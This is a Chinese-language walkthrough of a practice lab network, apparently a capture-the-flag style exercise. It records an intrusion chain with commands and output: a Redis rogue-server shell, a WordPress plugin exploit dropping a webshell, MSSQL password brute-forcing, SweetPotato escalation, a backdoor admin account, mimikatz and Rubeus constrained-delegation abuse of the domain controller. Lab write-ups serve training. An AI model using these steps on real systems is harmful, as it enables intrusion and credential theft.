信息收集
拿到ip后用fscan扫一下,不知道我的fscan有啥问题,没扫出来redis的未授权的洞,这里借用一下别人的:
$ fscan ./fscan_darwin_arm64 -h 39.99.130.229
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 39.99.130.229 is alive
[*] Icmp alive hosts len is: 1
39.99.130.229:80 open
39.99.130.229:6379 open
39.99.130.229:21 open
39.99.130.229:22 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://39.99.130.229 code:200 len:4833 title:Welcome to CentOS
[+] Redis:39.99.130.229:6379 unauthorized file:/usr/local/redis/db/dump.rdb
[+] ftp://39.99.130.229:21:anonymous
[->]pub
已完成 4/4
[*] 扫描结束,耗时: 36.850577042sredis未授权
是一个redis主从复制的洞,直接拿脚本打一下
python3 redis-rogue-server.py --rhost 39.99.226.144 --lhost vps打完让自己选择正向shell还是反向shell,随你自己,正向选择i,反向选择r,这里需要开启21000端口
拿到shell后提升一下可读性:
python -c 'import pty; pty.spawn("/bin/bash")'是redis权限用户,直接读第一个flag
[redis@centos-web01 db]$ cd /home/redis
cd /home/redis
[redis@centos-web01 redis]$ ls
ls
flag redis-5.0.12
[redis@centos-web01 redis]$ cd flag
cd flag
[redis@centos-web01 flag]$ ls
ls
flag01
[redis@centos-web01 flag]$ cat flag01
cat flag01
cat: flag01: Permission denied权限不够,需要提权
suid提权
看一下能不能suid提权
[redis@centos-web01 flag]$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/unix_chkpwd
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chage
/usr/bin/base64
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/lib/polkit-1/polkit-agent-helper-1有base64可以利用,直接读取flag
base64 "/home/redis/flag/flag01" |base64 --decode由于ifconfig被禁用了,这里利用hostname -i看一下内网ip
[redis@centos-web01 tmp]$ hostname -i
hostname -i
172.22.2.7[redis@centos-web01 tmp]$ hostname -i
hostname -i
172.22.2.7扫一下内网,这里传fscan上去,在服务器上起一个python web服务,注意要下载的文件要包含在起的服务目录下,直接wget下载
vps上:
python -m http.server 1112
当前机子上:
wget vps:1112/fscan
chmod 777 fscan内网收集
扫内网:
[redis@centos-web01 tmp]$ ./fscan -h 172.22.2.7/24
./fscan -h 172.22.2.7/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.18 is alive
(icmp) Target 172.22.2.16 is alive
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.34 is alive
[*] Icmp alive hosts len is: 5
172.22.2.7:80 open
172.22.2.18:80 open
172.22.2.18:22 open
172.22.2.7:22 open
172.22.2.7:21 open
172.22.2.3:88 open
172.22.2.16:1433 open
172.22.2.16:445 open
172.22.2.7:6379 open
172.22.2.34:445 open
172.22.2.3:445 open
172.22.2.18:445 open
172.22.2.16:139 open
172.22.2.16:135 open
172.22.2.16:80 open
172.22.2.34:139 open
172.22.2.3:139 open
172.22.2.34:135 open
172.22.2.18:139 open
172.22.2.3:135 open
[*] alive ports len is: 20
start vulscan
[*] NetInfo
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] WebTitle http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] NetInfo
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] NetInfo
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] WebTitle http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetBios 172.22.2.34 XIAORANG\CLIENT01
[*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[+] ftp 172.22.2.7:21:anonymous
[->]pub
[*] WebTitle http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点
已完成 20/20
[*] 扫描结束,耗时: 12.825496807s内网机器信息
172.22.2.7 当前机器,没在域内,有个ftp服务,感觉没啥用,可能是为了上传文件,但是wget可以替代
172.22.2.3 域控机器
172.22.2.34 域内机器
172.22.2.16 域内机器 MSSQLSERVER.xiaorang.lab 明显是mssql服务的机器
172.22.2.18 域内机器 WORKGROUP\UBUNTU-WEB02 ubuntu wordpress站点先打一下wordpress,常见的插件漏洞很多,所以比较容易打通,用wpscan扫一下,看有没有插件漏洞,注意配一下虚拟机代理/etc/proxychains4.conf
还是先传一个chisel上去
代理搭建
服务器:./chisel server -p 6666 --reverse
当前机子:./chisel client vps:6666 R:0.0.0.0:1080:socks
虚拟机:vim /etc/proxychains4.conf
socks5 vps 1080在自己主机上用proxifier开一下全局代理
wordpress插件漏洞-CVE-2021-25003
wpscan扫描结果
proxychains4 wpscan --url http://172.22.2.18
[+] WordPress theme in use: twentytwentytwo
| Location: http://172.22.2.18/wp-content/themes/twentytwentytwo/
| Last Updated: 2024-11-13T00:00:00.000Z
| [!] The version is out of date, the latest version is 1.9
| Style URL: http://172.22.2.18/wp-content/themes/twentytwentytwo/style.css?ver=1.2
| Style Name: Twenty Twenty-Two
| Style URI: https://wordpress.org/themes/twentytwentytwo/
| Description: Built on a solidly designed foundation, Twenty Twenty-Two embraces the idea that everyone deserves a...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://172.22.2.18/wp-content/themes/twentytwentytwo/style.css?ver=1.2, Match: 'Version: 1.2'过期的版本很有可能有洞,这里是一个nday,直接打
└─# proxychains4 python3 WpCargo.py -t http://172.22.2.18/
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
############################################
# @author : biulove0x #
# @name : WP Plugins WPCargo Exploiter #
# @cve : CVE-2021-25003 #
############################################
[proxychains] Strict chain ... 116.62.169.108:1080 ... 172.22.2.18:80 ... OK
[-] http://172.22.2.18/wp-content/wp-conf.php => Uploaded!访问http://172.22.2.18/wp-content/wp-conf.php?1=system这里post参数是2,是直接执行系统命令,所以蚁剑连接的时候注意选择CMDLINUX,但是我起不了虚拟终端,只能进行文件管理,很奇怪,实在不行就写个马子再访问,但是没虚拟终端感觉没啥影响
在/var/www/html/wp-config.php中发现有该网站数据库配置文件
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', 'WpuserEha8Fgj9' );
/** Database hostname */
define( 'DB_HOST', '127.0.0.1' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );直接连接数据库,可以发现第二个flag,当然还有一个密码本

前面有台mssql服务的机器,猜测该密码本可能是其密码,爆破一下
fscan -h 172.22.2.16 -m mssql -pwdf 1.txt
[+] mssql:172.22.2.16:1433:sa ElGNkOiC拿到密码MDUT登录即可
土豆提权
利用Potato提权的是前提是拥有SeImpersonatePrivilege或SeAssignPrimaryTokenPrivilege权限,以下用户拥有SeImpersonatePrivilege权限(而只有更高权限的账户比如SYSTEM才有SeAssignPrimaryTokenPrivilege权限,也就是说该提权是Administrator——>SYSTEM,Service——>SYSTEM
先看看当前用户是否满足前提条件
whoami /priv有SeImpersonatePrivilege权限,那么就可以利用我们前面的sweetpotato提权
上传文件到公共目录,执行即可,这里注意选择Ole激活组件,不然传不上去

C:/Users/Public/sweetpotato.exe -a “whoami”可以上线到CS但是感觉没啥必要,拿到system权限,读第三个flag
C:/Users/Public/SweetPotato.exe -a "type C:\Users\Administrator\flag\flag03.txt"看看端口状态
netstat -ano
3389开启,这就说明这台机子可以远程登录,那么我们就可以自己创建一个用户远程登录该机器
C:/Users/Public/sweetpotato.exe -a "net user hshdgyq qwer1234! /add"
C:/Users/Public/sweetpotato.exe -a "net localgroup administrators hshdgyq /add"

约束性委派
传一个mimikatz抓一下用户和密码
privilege::debug
sekurlsa::logonpasswords发现MSSQLSERVER$用户配置了到域控的约束委派, 可以通过 S4U 伪造高权限 ST 拿下域控

通过 Rubeus 申请机器账户 MSSQLSERVER 的 TGT,执行后,将得到 Base64 加密后的 TGT 票据
Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:拿到的MSSQLSERVER账户hash /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap
然后使用 S4U2Self 扩展代表域管理员 Administrator 请求针对域控 CIFS 服务的票据,并将得到的票据传递到内存中
.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:你上面抓到的服务票据
这样就拿到了域控,可以读取最后一个flag
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt总结
其实对于Kerberos 协议还不是特别了解,在打的时候有点蒙,约束性委派这种基础概念都还不知道,还得狠狠补基础啊。这里贴一个关于委派攻击的笔记



Comments | NOTHING